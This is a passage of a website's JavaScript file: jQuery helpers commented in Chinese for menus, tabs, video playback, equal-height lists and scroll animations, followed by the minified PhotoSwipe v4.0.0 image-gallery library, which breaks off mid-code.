}


//收缩下拉
function shoushuo(tit,ul){
	var memory;
	tit.click(function(){
		memory = $(window).scrollTop();
		if(ul.is(':hidden')){
			ul.slideDown(150);
			tit.addClass('on');
		}else{
			ul.slideUp(150);
			tit.removeClass('on');
		}
	});
	$(window).scroll(function(){
		if( $(window).scrollTop()>memory+100 || $(window).scrollTop()<memory-100 ){
			ul.slideUp(150);
		}
	});
}
$(function(){
	if( $(window).width()<1200 ){
		shoushuo($('.columnMenu .menu .tit'),$('.columnMenu .menu ul'));
	}
});



//招聘列表
$(function(){
	$('.recruitmentList li .top').click(function(){
		var _this = $(this).parents('li');
		if( _this.find('.text').is(':hidden') ){
			_this.find('.text').slideDown(150);
			_this.addClass('on');
			_this.siblings('li').find('.text').slideUp(150);
			_this.siblings('li').removeClass('on');
		}else{
			_this.find('.text').slideUp(150);
			_this.removeClass('on');
		}
	});
});





//tab切换
function tabSwitch(tab,tabBox,mouse,xzq){
	var li = tab.find(xzq);
	var on = li.index( tab.find(".on") );
	tabBox.children("div").eq(on).show().siblings().hide();
	if( mouse!=0 ){
		li.click(function(){
			$(this).addClass("on").siblings().removeClass("on");
			var index = li.index(this);
			tabBox.children("div").eq(index).show().siblings().hide();
		});
	}else {
		li.mouseenter(function(){
			$(this).addClass("on").siblings().removeClass("on");
			var index = li.index(this);
			tabBox.children("div").eq(index).show().siblings().hide();
		});
	}
}
$(function(){
	// tabSwitch( $(".main .application .tab"),$(".main .application .tabBox"),1,"li" );
});


//视频
$(function(){
	if( $(window).width()>=1200 ){
		$('video').click(function() {
			if ($(this).hasClass('pause')) {
				$(this).trigger("play");
				$(this).removeClass('pause');
				$(this).addClass('play');
			} else {
				$(this).trigger("pause");
				$(this).removeClass('play');
				$(this).addClass('pause');
			}
		});
	}
});
function clickPicVideo(obj){
	var video = obj.find('video');
	var pic = obj.find('.pic');
	if( $(window).width()>=1200 ){
		//点击弹出播放
		pic.click(function(){
			video.fadeIn(400);
			video.trigger('play');//播放
			$(".mainFilter").fadeIn(400);
			$("body").addClass("hide");
		});
		//点击背景收起暂停
		$(".mainFilter").click(function(){
			video.fadeOut(400);
			video.trigger('pause');//暂停
			$(".mainFilter").fadeOut(400);
			$("body").removeClass("hide");
		});
	}
	if( $(window).width()<1200 ){
		pic.click(function(){
			video.trigger('play');//播放
		});
	}
}
$(function(){
	clickPicVideo($('.main .videoBox'));
})













//高度相等
$(function(){
	// listHeight($(".list"),3);
	// setTimeout('listHeight($(".aboutPage .contact li .text"),2)',300);
});
function listHeight(list,row){
	if(row==0){
		row = list.length;
	}
	for( var i = 0; i<list.length; i++ ){
		list.eq(i).css("min-height","auto");
	}
	for( var i = 0; i<list.length; i++ ){
		var maxHeight = 0;
		if( i % row == 0 ){
			for( var k=0; k<row; k++ ){
				if( maxHeight < list.eq(i+k).height() ){
					maxHeight = list.eq(i+k).height();
				}
			}
			for( var k=0; k<row; k++ ){
				list.eq(i+k).css("height",maxHeight);
			}
		}
	}
}


// 首页动画
$(function(){
    if( $(window).width()>1200 ){
        donghua( $(".main .understand .columnTitle"),800,0,0 );
        zgzxdh( $(".main .cooperation .list li"),800,200,1 );
    }
});
// 列表逐个执行动画|对象，高度，间隔时间，是否需要滚动
function zgzxdh(obj,top,time,first){
    for(var i=0;i<obj.length;i++){
        donghua( obj.eq(i),top,i*time,first );
    }
}
//滚动到指定位置，执行
function donghua(obj,top,time,first){
    if( obj.length>0 ){
        if(first==0){
            setTimeout (function(){
                obj.addClass('an');
            },time);
        }else{
            $(window).scroll(function(){
                var wst =  $(window).scrollTop()+top;
                if( obj.offset().top<wst){
                    setTimeout (function(){
                        obj.addClass('an');
                    },time);
                }
            });
        }
    }
}


// 加载页面后刷新一次
function refresh(){
    url = location.href;
    console.log(url);
    var once = url.split("#");
    if (once[1] != 1) {
        url += "#1";
        self.location.replace(url);
        window.location.reload();
    }
}
$(function(){
	if($(".main").length>0){
    	setTimeout('refresh()', 400);
	}
});













/*! PhotoSwipe - v4.0.0 - 2014-12-16
* http://photoswipe.com
* Copyright (c) 2014 Dmitry Semenov; */
(function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()})(this,function(){"use strict";var e=function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;t.length>a;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl(),t=e.style,n="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var a=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var r=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r&&r.length>0&&(r=parseInt(r[1],10),r>=1&&8>r&&(i.isOldIOSPhone=!0))}var l=a.match(/Android\s([0-9\.]*)/),s=l?l[1]:0;s=parseFloat(s),s>=1&&(4.4>s&&(i.isOldAndroid=!0),i.androidVersion=s),i.isMobileOpera=/opera mini|opera mobi/i.test(a)}for(var u,c,d=["transform","perspective","animationName"],m=["","webkit","Moz","ms","O"],p=0;4>p;p++){n=m[p];for(var f=0;3>f;f++)u=d[f],c=n+(n?u.charAt(0).toUpperCase()+u.slice(1):u),!i[u]&&c in t&&(i[u]=c);n&&!i.raf&&(n=n.toLowerCase(),i.raf=window[n+"RequestAnimationFrame"],i.raf&&(i.caf=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]))}if(!i.raf){var h=0;i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),i=window.setTimeout(function(){e(t+n)},n);return h=t+n,i},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;t.length>l;l++)if(o=t[l])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r=25,l=3,s={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,scaleMode:"fit",modal:!0,alwaysFadeIn:!1};o.extend(s,i);var u,c,d,m,p,f,h,y,v,x,g,w,b,I,D,C,T,M,Z,S,A,k,O,E,R,F,P,L,z,N,_,U,H,Y,B,V,W,G,X,K,q,$,j,J,Q,et,tt,nt,it,ot,at,rt,lt,st,ut,ct,dt,mt,pt,ft,ht,yt,vt,xt,gt=function(){return{x:0,y:0}},wt=0,bt=gt(),It=gt(),Dt=gt(),Ct=gt(),Tt={},Mt=0,Zt=0,St=gt(),At=0,kt=!0,Ot=[],Et={},Rt=function(e,t){o.extend(a,t.publicMethods),Ot.push(e)},Ft=function(e){var t=vt();return e>t-1?e-t:0>e?t+e:e},Pt={},Lt=function(e,t){return Pt[e]||(Pt[e]=[]),Pt[e].push(t)},zt=function(e){var t=Pt[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;t.length>i;i++)t[i].apply(a,n)}},Nt=function(){return(new Date).getTime()},_t=function(e){ct=e,a.bg.style.opacity=e*s.bgOpacity},Ut=function(e,t,n,i){e[k]=w+t+"px, "+n+"px"+b+" scale("+i+")"},Ht=function(){ot&&Ut(ot,Dt.x,Dt.y,x)},Yt=function(e){Ut(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel)},Bt=function(e,t){t[k]=w+e+"px, 0px"+b},Vt=function(e,t){if(!s.loop&&t){var n=m+(St.x*Mt-e)/St.x,i=Math.round(e-In.x);(0>n&&i>0||n>=vt()-1&&0>i)&&(e=In.x+i*s.mainScrollEndFriction)}In.x=e,Bt(e,p)},Wt=function(e){return 1/nt*e*g},Gt=function(e,t){var n=Dn[e]-lt[e];return It[e]+bt[e]+n-n*(t/g)},Xt=function(e,t){return e.x===t.x&&e.y===t.y},Kt=function(e,t){return r>Math.abs(e.x-t.x)&&r>Math.abs(e.y-t.y)},qt=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},$t=function(){o.bind(document,"keydown",a),s.mouseUsed||o.bind(document,"mousemove",Qt),o.bind(window,"resize scroll",a),zt("bindEvents")},jt=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",v.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",Qt),X&&o.unbind(window,h,a),zt("unbindEvents")},Jt=null,Qt=function(){Jt&&(o.unbind(document,"mousemove",Qt),o.addClass(e,"pswp--has_mouse"),s.mouseUsed=!0,zt("mouseUsed")),Jt=setTimeout(function(){Jt=null},100)},en=function(e,t){var n=Jn(a.currItem,Tt,e);return t&&(it=n),n},tn=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Gt(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]?(n[e]=t.max[e],!0):!1)},nn={},on=0,an=function(e){nn[e]&&(nn[e].raf&&F(nn[e].raf),on--,delete nn[e])},rn=function(e){nn[e]&&an(e),nn[e]||(on++,nn[e]={})},ln=function(){for(var e in nn)nn.hasOwnProperty(e)&&an(e)},sn=function(e,t,n,i,o,a,r){var l,s=Nt();rn(e);var u=function(){if(nn[e]){if(l=Nt()-s,l>=i)return an(e),a(n),r&&r(),void 0;a((n-t)*o(l/i)+t),nn[e].raf=R(u)}};u()},un=function(t,n,i,a){U&&clearTimeout(U),ht=!0,ft=!0;var r;t.initialLayout?(r=t.initialLayout,t.initialLayout=null):r=s.getThumbBoundsFn&&s.getThumbBoundsFn(m);var l=function(){an("initialZoom"),i||(_t(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),zt("initialZoom"+(i?"OutEnd":"InEnd"))),a&&a(),ht=!1},u=i?s.hideAnimationDuration:s.showAnimationDuration;return r&&void 0!==r.x&&u?(t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(x=r.w/t.w,Dt.x=r.x,Dt.y=r.y-L,s.showHideOpacity&&(e.style.opacity=.001,e.style.webkitBackfaceVisibility="hidden"),Ht()),rn("initialZoom"),i&&!d&&o.removeClass(e,"pswp--animated-in"),U=setTimeout(function(){if(zt("initialZoom"+(i?"Out":"In")),i){var n=r.w/t.w,a={x:Dt.x,y:Dt.y},c=x,m=L,p=ct,f=function(t){D&&(m=o.getScrollY(),D=!1),1===t?(x=n,Dt.x=r.x,Dt.y=r.y-m,d&&l()):(x=(n-c)*t+c,Dt.x=(r.x-a.x)*t+a.x,Dt.y=(r.y-m-a.y)*t+a.y),Ht(),s.showHideOpacity?e.style.opacity=1-t:_t(p-t*p)};d?sn("initialZoom",0,1,u,o.easing.cubic.out,f):(f(1),U=setTimeout(l,u+20))}else x=t.initialZoomLevel,qt(Dt,t.initialPosition),Ht(),_t(1),s.showHideOpacity?e.style.opacity=1:_t(1),U=setTimeout(l,u+20)},i?25:90),!0):(zt("initialZoom"+(i?"Out":"In")),x=t.initialZoomLevel,qt(Dt,t.initialPosition),Ht(),e.style.opacity=i?0:1,_t(1),l(),!1)},cn={shout:zt,listen:Lt,viewportSize:Tt,options:s,isMainScrollAnimating:function(){return at},getZoomLevel:function(){return x},getCurrentIndex:function(){return m},isDragging:function(){return X},isZooming:function(){return et},applyZoomPan:function(e,t,n){Dt.x=t,Dt.y=n,x=e,Ht()},init:function(){if(!u&&!c){var n;if(a.framework=o,a.template=e,a.bg=e.children[0],P=e.className,u=!0,_=o.detectFeatures(),R=_.raf,F=_.caf,k=_.transform,z=_.oldIE,a.scrollWrap=e.children[1],a.container=a.scrollWrap.children[0],p=a.container.style,k){var i=_.perspective&&!E;w="translate"+(i?"3d(":"("),b=_.perspective?", 0px)":")"}else k="left",o.addClass(e,"pswp--ie"),Bt=function(e,t){t.left=e+"px"},Yt=function(e){var t=e.container.style,n=e.fitRatio*e.w,i=e.fitRatio*e.h;t.width=n+"px",t.height=i+"px",t.left=e.initialPosition.x+"px",t.top=e.initialPosition.y+"px"},Ht=function(){if(ot){var e=ot,t=a.currItem,n=t.fitRatio*t.w,i=t.fitRatio*t.h;e.width=n+"px",e.height=i+"px",e.left=Dt.x+"px",e.top=Dt.y+"px"}};var r=function(e,t,n,i,o){M=e+t,Z=e+n,S=e+i,A=o?e+o:""};for(a.itemHolders=C=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",O=_.pointerEvent,O&&_.touch&&(_.touch=!1),O?navigator.pointerEnabled?r("pointer","down","move","up","cancel"):r("MSPointer","Down","Move","Up","Cancel"):_.touch?(r("touch","start","move","end","cancel"),E=!0):r("mouse","down","move","up"),h=Z+" "+S+" "+A,y=M,O&&!E&&(E=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=E,(!_.animationName||!_.transform||_.isOldIOSPhone||_.isOldAndroid||_.isMobileOpera)&&(s.showAnimationDuration=s.hideAnimationDuration=0),n=0;Ot.length>n;n++)a["init"+Ot[n]]();if(t){var g=a.ui=new t(a,o);g.init()}E||(s.allowPanToNext=!1);var T;v={resize:a.updateSize,scroll:function(){D=!0,s.closeOnScroll&&u&&(!a.likelyTouchDevice||s.mouseUsed)&&Math.abs(o.getScrollY()-L)>2&&(d=!0,a.close())},keydown:function(e){T="",s.escKey&&27===e.keyCode?T="close":s.arrowKeys&&(37===e.keyCode?T="prev":39===e.keyCode&&(T="next")),T&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[T]()))}},v[M]=Un,v[Z]=Hn,v[S]=Bn,A&&(v[A]=v[S]),_.touch&&(y+=" mousedown",h+=" mousemove mouseup",v.mousedown=v[M],v.mousemove=v[Z],v.mouseup=v[S]),zt("firstUpdate"),m=m||s.index||0,(isNaN(m)||0>m||m>=vt())&&(m=0),a.currItem=yt(m),(_.isOldIOSPhone||_.isOldAndroid)&&(kt=!1),s.modal&&(e.setAttribute("aria-hidden","false"),kt?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===N&&(zt("initialLayout"),N=L=o.getScrollY());var U="pswp--open ";for(s.mainClass&&(U+=s.mainClass+" "),s.showHideOpacity&&(U+="pswp--animate_opacity "),U+=E?"pswp--touch":"pswp--notouch",U+=_.animationName?" pswp--css_animation":"",U+=_.svg?" pswp--svg":"",o.addClass(e,U),a.updateSize(),f=-1,At=null,n=0;l>n;n++)Bt((n+f)*St.x,C[n].el.style);z||o.bind(a.scrollWrap,y,a),Lt("initialZoomInEnd",function(){a.setContent(C[0],m-1),a.setContent(C[2],m+1),C[0].el.style.display=C[2].el.style.display="block",s.focus&&e.focus(),$t()}),a.setContent(C[1],m),a.updateCurrItem(),zt("afterInit"),kt||(I=setInterval(function(){on||X||et||x!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){u&&(u=!1,c=!0,zt("close"),jt(),un(a.currItem,null,!0,a.destroy))},destroy:function(){zt("destroy"),U&&clearTimeout(U),s.modal&&(e.setAttribute("aria-hidden","true"),e.className=P),I&&clearInterval(I),o.unbind(a.scrollWrap,y,a),o.unbind(window,"scroll",a),Mn(),ln(),Pt=null},panTo:function(e,t,n){n||(e>it.min.x?e=it.min.x:it.max.x>e&&(e=it.max.x),t>it.min.y?t=it.min.y:it.max.y>t&&(t=it.max.y)),Dt.x=e,Dt.y=t,Ht()},handleEvent:function(e){e=e||window.event,v[e.type]&&v[e.type](e)},goTo:function(e){e=Ft(e);var t=e-m;At=t,m=e,a.currItem=yt(m),Mt-=t,Vt(St.x*Mt),ln(),at=!1,a.updateCurrItem()},next:function(){a.goTo(m+1)},prev:function(){a.goTo(m-1)},updateCurrZoomItem:function(e){if(e&&zt("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ot=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ot=null;it=a.currItem.bounds,g=x=a.currItem.initialZoomLevel,Dt.x=it.center.x,Dt.y=it.center.y,e&&zt("afterChange")},invalidateCurrItems:function(){for(var e=0;l>e;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==At){var t,n=Math.abs(At);if(!(e&&2>n)){a.currItem=yt(m),zt("beforeChange",At),n>=l&&(f+=At+(At>0?-l:l),n=l);for(var i=0;n>i;i++)At>0?(t=C.shift(),C[l-1]=t,f++,Bt((f+2)*St.x,t.el.style),a.setContent(t,m-n+i+1+1)):(t=C.pop(),C.unshift(t),f--,Bt(f*St.x,t.el.style),a.setContent(t,m+n-i-1-1));if(ot&&1===Math.abs(At)){var o=yt(T);o.initialZoomLevel!==x&&(Jn(o,Tt),Yt(o))}At=0,a.updateCurrZoomItem(),T=m,zt("afterChange")}}},updateSize:function(t){if(!kt){var n=o.getScrollY();if(N!==n&&(e.style.top=n+"px",N=n),!t&&Et.x===window.innerWidth&&Et.y===window.innerHeight)return;Et.x=window.innerWidth,Et.y=window.innerHeight,e.style.height=Et.y+"px"}if(Tt.x=a.scrollWrap.clientWidth,Tt.y=a.scrollWrap.clientHeight,lt={x:0,y:N},St.x=Tt.x+Math.round(Tt.x*s.spacing),St.y=Tt.y,Vt(St.x*Mt),zt("beforeResize"),void 0!==f)for(var i,r,u=0;l>u;u++)i=C[u],Bt((u+f)*St.x,i.el.style),r=yt(i.index),r.needsUpdate&&(a.cleanSlide(r),a.setContent(i,i.index),1===u&&a.updateCurrZoomItem(!0),r.needsUpdate=!1),r&&r.container&&(Jn(r,Tt),Yt(r));g=x=a.currItem.initialZoomLevel,it=a.currItem.bounds,it&&(Dt.x=it.center.x,Dt.y=it.center.y,Ht()),zt("resize")},zoomTo:function(e,t,n,i,a){t&&(g=x,Dn.x=Math.abs(t.x)-Dt.x,Dn.y=Math.abs(t.y)-Dt.y,qt(It,Dt));var r=en(e,!1),l={};tn("x",r,l,e),tn("y",r,l,e);var s=x,u={x:Dt.x,y:Dt.y},c=function(t){1===t?(x=e,Dt.x=l.x,Dt.y=l.y):(x=(e-s)*t+s,Dt.x=(l.x-u.x)*t+u.x,Dt.y=(l.y-u.y)*t+u.y),a&&a(t),Ht()};n?sn("customZoomTo",0,1,n,i||o.easing.sine.inOut,c):c(1)}},dn=30,mn=10,pn={},fn={},hn={},yn={},vn={},xn=[],gn={},wn=[],bn={},In=gt(),Dn=gt(),Cn=gt(),Tn=function(e,t){return bn.x=Math.abs(e.x-t.x),bn.y=Math.abs(e.y-t.y),Math.sqrt(bn.x*bn.x+bn.y*bn.y)},Mn=function(){j&&(F(j),j=null)},Zn=function(){X&&(j=R(Zn),Yn())},Sn=function(){return!("fit"===s.scaleMode&&x===a.currItem.initialZoomLevel)},An={},kn=function(e,t){return An.prevent="A"!==e.target.tagName,zt("preventDragEvent",e,t,An),An.prevent},On=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},En=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},Rn=function(e,t,n){if(e-Y>50){var i=wn.length>2?wn.shift():{};i.x=t,i.y=n,wn.push(i),Y=e}},Fn=function(){var e=Dt.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(Tt.y/2))},Pn={},Ln={},zn=[],Nn=function(e){for(;zn.length>0;)zn.pop();return O?(mt=0,xn.forEach(function(e){0===mt?zn[0]=e:1===mt&&(zn[1]=e),mt++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(zn[0]=On(e.touches[0],Pn),e.touches.length>1&&(zn[1]=On(e.touches[1],Ln))):(Pn.x=e.pageX,Pn.y=e.pageY,Pn.id="",zn[0]=Pn),zn},_n=function(e,t){var n,i,o=0,r=Dt[e]+t[e],l=t[e]>0,u=In.x+t.x,c=In.x-gn.x;n=r>it.min[e]||it.max[e]>r?s.panEndFriction:1,r=Dt[e]+t[e]*n;var d,m;return!s.allowPanToNext&&x!==a.currItem.initialZoomLevel||(ot?"h"!==rt||"x"!==e||q||(l?(r>it.min[e]&&(n=s.panEndFriction,o=it.min[e]-r,i=it.min[e]-It[e]),(0>=i||0>c)&&vt()>1?(m=u,0>c&&u>gn.x&&(m=gn.x)):it.min.x!==it.max.x&&(d=r)):(it.max[e]>r&&(n=s.panEndFriction,o=r-it.max[e],i=It[e]-it.max[e]),(0>=i||c>0)&&vt()>1?(m=u,c>0&&gn.x>u&&(m=gn.x)):it.min.x!==it.max.x&&(d=r))):m=u,"x"!==e)?(at||J||x>a.currItem.fitRatio&&(Dt[e]+=t[e]*n),void 0):(void 0!==m&&(Vt(m,!0),J=m===gn.x?!1:!0),it.min.x!==it.max.x&&(void 0!==d?Dt.x=d:J||(Dt.x+=t.x*n)),void 0!==m)},Un=function(e){if(ht)return e.preventDefault(),void 0;if(!G||"mousedown"!==e.type){if(kn(e,!0)&&e.preventDefault(),zt("pointerDown"),O){var t=o.arraySearch(xn,e.pointerId,"id");0>t&&(t=xn.length),xn[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Nn(e),i=n.length;Q=null,ln(),X&&1!==i||(X=st=!0,o.bind(window,h,a),V=dt=ut=W=J=$=K=q=!1,rt=null,zt("firstTouchStart",n),qt(It,Dt),bt.x=bt.y=0,qt(yn,n[0]),qt(vn,yn),gn.x=St.x*Mt,wn=[{x:yn.x,y:yn.y}],Y=H=Nt(),en(x,!0),Mn(),Zn()),!et&&i>1&&!at&&!J&&(g=x,q=!1,et=K=!0,bt.y=bt.x=0,qt(It,Dt),qt(pn,n[0]),qt(fn,n[1]),En(pn,fn,Cn),Dn.x=Math.abs(Cn.x)-Dt.x,Dn.y=Math.abs(Cn.y)-Dt.y,tt=nt=Tn(pn,fn))}},Hn=function(e){if(e.preventDefault(),O){var t=o.arraySearch(xn,e.pointerId,"id");if(t>-1){var n=xn[t];n.x=e.pageX,n.y=e.pageY}}if(X){var i=Nn(e);if(rt||$||et)Q=i;else{var a=Math.abs(i[0].x-yn.x)-Math.abs(i[0].y-yn.y);Math.abs(a)>=mn&&(rt=a>0?"h":"v",Q=i)}}},Yn=function(){if(Q){var e=Q.length;if(0!==e)if(qt(pn,Q[0]),hn.x=pn.x-yn.x,hn.y=pn.y-yn.y,et&&e>1){if(yn.x=pn.x,yn.y=pn.y,!hn.x&&!hn.y&&Xt(Q[1],fn))return;qt(fn,Q[1]),q||(q=!0,zt("zoomGestureStarted"));var t=Tn(pn,fn),n=Wt(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(dt=!0);var i=1;if(a.currItem.minZoom>n)if(s.pinchToClose&&!dt&&a.currItem.initialZoomLevel>=g){var o=a.currItem.minZoom-n,r=1-o/(a.currItem.minZoom/1.2);_t(r),zt("onPinchClose",r),ut=!0}else i=(a.currItem.minZoom-n)/a.currItem.minZoom,i>1&&(i=1),n=a.currItem.minZoom-i*(a.currItem.minZoom/3);else n>a.currItem.maxZoom&&(i=(n-a.currItem.maxZoom)/(6*a.currItem.minZoom),i>1&&(i=1),n=a.currItem.maxZoom+i*a.currItem.minZoom);1!==i&&0>i&&(i=0),tt=t,En(pn,fn,Ct),bt.x+=Ct.x-Cn.x,bt.y+=Ct.y-Cn.y,qt(Cn,Ct),Dt.x=Gt("x",n),Dt.y=Gt("y",n),V=n>x,x=n,Ht()}else{if(!rt)return;if(st&&(st=!1,Math.abs(hn.x)>=mn&&(hn.x-=Q[0].x-vn.x),Math.abs(hn.y)>=mn&&(hn.y-=Q[0].y-vn.y)),yn.x=pn.x,yn.y=pn.y,0===hn.x&&0===hn.y)return;if("v"===rt&&s.closeOnVerticalDrag&&!Sn()){bt.y+=hn.y,Dt.y+=hn.y;var l=Fn();return W=!0,zt("onVerticalDrag",l),_t(l),Ht(),void 0}Rn(Nt(),pn.x,pn.y),$=!0,it=a.currItem.bounds;var u=_n("x",hn);u||_n("y",hn),Ht()}}},Bn=function(e){if(_.isOldAndroid){if(G&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(G),G=setTimeout(function(){G=0},600))}zt("pointerUp"),kn(e,!1)&&e.preventDefault();var t;if(O){var n=o.arraySearch(xn,e.pointerId,"id");if(n>-1)if(t=xn.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var r,l=Nn(e),s=l.length;if("mouseup"===e.type&&(s=0),2===s)return Q=null,!0;1===s&&qt(vn,l[0]),0!==s||rt||at||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),zt("touchRelease",e,t));var u=-1;if(0===s&&(X=!1,o.unbind(window,h,a),Mn(),et?u=0:-1!==wt&&(u=Nt()-wt)),wt=1===s?Nt():-1,r=-1!==u&&150>u?"zoom":"swipe",et&&2>s&&(et=!1,1===s&&(r="zoomPointerUp"),zt("zoomGestureEnded")),Q=null,$||q||at||W)if(ln(),B||(B=Vn()),B.calculateSwipeSpeed("x"),W){var c=Fn();if(.6>c)a.close();else{var d=Dt.y,m=ct;sn("verticalDrag",0,1,300,o.easing.cubic.out,function(e){Dt.y=(a.currItem.initialPosition.y-d)*e+d,_t((1-m)*e+m),Ht()}),zt("onVerticalDrag",1)}}else{if((J||at)&&0===s){var p=Gn(r,B);if(p)return;r="zoomPointerUp"}if(!at)return"swipe"!==r?(Xn(),void 0):(!J&&x>a.currItem.fitRatio&&Wn(B),void 0)}},Vn=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){wn.length>1?(e=Nt()-Y+50,t=wn[wn.length-2][i]):(e=Nt()-H,t=vn[i]),n.lastFlickOffset[i]=yn[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickSpeed[i]=n.lastFlickDist[i]>20?n.lastFlickOffset[i]/e:0,.1>Math.abs(n.lastFlickSpeed[i])&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(Dt[e]>it.min[e]?n.backAnimDestination[e]=it.min[e]:Dt[e]<it.max[e]&&(n.backAnimDestination[e]=it.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],.05>n.speedDecelerationRatioAbs[e]&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,sn("bounceZoomPan"+e,Dt[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){Dt[e]=t,Ht()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,Dt[e]+=n.distanceOffset[e])},panAnimLoop:function(){return nn.zoomPan&&(nn.zoomPan.raf=R(n.panAnimLoop),n.now=Nt(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Ht(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),.05>n.speedDecelerationRatioAbs.x&&.05>n.speedDecelerationRatioAbs.y)?(an("zoomPan"),void 0):void 0}};return n},Wn=function(e){return 